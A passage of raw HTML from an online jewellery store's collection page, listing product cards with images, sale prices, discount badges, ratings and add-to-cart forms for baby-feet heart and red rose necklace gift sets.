                src="//aphrodites.com/cdn/shop/files/FB-Baby-Feettt-1-1.png?v=1768377001&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Mommy - Baby Feet Heart Pendant Necklace Gift Set"
                class="motion-reduce"
                
                width="4183"
                height="4183"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001&width=165 165w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001&width=360 360w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001&width=533 533w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001&width=720 720w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001&width=940 940w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_9f1d6543-154c-4a80-95c5-c153b8b50ca0.jpg?v=1768377001&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-mommy-baby-feet-heart-necklace-3"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-8837777555625"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-8837777555625 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-8837777555625"
              >
                To My Mommy - Baby Feet Heart Pendant Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-8837777555625"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-8837777555625"
            
          >
            <a
              href="/products/to-mommy-baby-feet-heart-necklace-3"
              id="CardLink-template--18735889154217__main-collection-product-grid-8837777555625"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-8837777555625 Badge-template--18735889154217__main-collection-product-grid-8837777555625"
            >
              To My Mommy - Baby Feet Heart Pendant Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8837777555625" data-rating="4.2" data-raters="503"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid8837777555625" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="46705946919081"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid8837777555625-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid8837777555625-submit title-template--18735889154217__main-collection-product-grid-8837777555625"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8837777555625" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-8837777555625"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430&width=165 165w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430&width=360 360w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430&width=533 533w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430&width=720 720w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430&width=940 940w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430&width=1066 1066w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430 1200w
                "
                src="//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MUMMY-UD1-MOCKUP-NEW.jpg?v=1680023430&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Mummy, the Day I&#39;m Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set"
                class="motion-reduce"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430&width=165 165w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430&width=360 360w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430&width=533 533w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430&width=720 720w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430&width=940 940w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/1200__baby_feet_necklace_b7d56139-d24a-4635-b023-1a9c22bf70d5.jpg?v=1680023430&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-mummy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7724560777385"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7724560777385 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7724560777385"
              >
                To My Mummy, the Day I&#39;m Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7724560777385"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7724560777385"
            
          >
            <a
              href="/products/to-my-mummy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7724560777385"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7724560777385 Badge-template--18735889154217__main-collection-product-grid-7724560777385"
            >
              To My Mummy, the Day I&#39;m Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7724560777385" data-rating="4.2" data-raters="503"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7724560777385" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42998574612649"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7724560777385-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7724560777385-submit title-template--18735889154217__main-collection-product-grid-7724560777385"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7724560777385" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7724560777385"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430&width=165 165w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430&width=360 360w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430&width=533 533w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430&width=720 720w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430&width=940 940w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430&width=1066 1066w,//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430 1200w
                "
                src="//aphrodites.com/cdn/shop/products/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Mommy, the Day I&#39;m Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430&width=165 165w,//aphrodites.com/cdn/shop/products/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430&width=360 360w,//aphrodites.com/cdn/shop/products/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430&width=533 533w,//aphrodites.com/cdn/shop/products/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430&width=720 720w,//aphrodites.com/cdn/shop/products/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430&width=940 940w,//aphrodites.com/cdn/shop/products/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-mommy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7723353407657"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7723353407657 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7723353407657"
              >
                To My Mommy, the Day I&#39;m Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7723353407657"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7723353407657"
            
          >
            <a
              href="/products/to-my-mommy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7723353407657"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7723353407657 Badge-template--18735889154217__main-collection-product-grid-7723353407657"
            >
              To My Mommy, the Day I&#39;m Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7723353407657" data-rating="4.2" data-raters="503"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7723353407657" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42995823411369"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7723353407657-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7723353407657-submit title-template--18735889154217__main-collection-product-grid-7723353407657"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7723353407657" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7723353407657"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916&width=165 165w,//aphrodites.com/cdn/shop/products/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916&width=360 360w,//aphrodites.com/cdn/shop/products/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916&width=533 533w,//aphrodites.com/cdn/shop/products/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916&width=720 720w,//aphrodites.com/cdn/shop/products/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916&width=940 940w,//aphrodites.com/cdn/shop/products/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916&width=1066 1066w,//aphrodites.com/cdn/shop/products/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916 1200w
                "
                src="//aphrodites.com/cdn/shop/products/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Everlasting Love - Red Rose Necklace with Rose Box Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916&width=165 165w,//aphrodites.com/cdn/shop/products/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916&width=360 360w,//aphrodites.com/cdn/shop/products/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916&width=533 533w,//aphrodites.com/cdn/shop/products/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916&width=720 720w,//aphrodites.com/cdn/shop/products/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916&width=940 940w,//aphrodites.com/cdn/shop/products/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916&width=1066 1066w,//aphrodites.com/cdn/shop/products/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/everlasting-love-red-rose-necklace-with-rose-box-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7722357915817"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7722357915817 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7722357915817"
              >
                Everlasting Love - Red Rose Necklace with Rose Box Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7722357915817"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7722357915817"
            
          >
            <a
              href="/products/everlasting-love-red-rose-necklace-with-rose-box-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7722357915817"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7722357915817 Badge-template--18735889154217__main-collection-product-grid-7722357915817"
            >
              Everlasting Love - Red Rose Necklace with Rose Box Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7722357915817" data-rating="4.7" data-raters="192"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$79.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7722357915817" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42992225026217"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7722357915817-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7722357915817-submit title-template--18735889154217__main-collection-product-grid-7722357915817"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7722357915817" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7722357915817"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
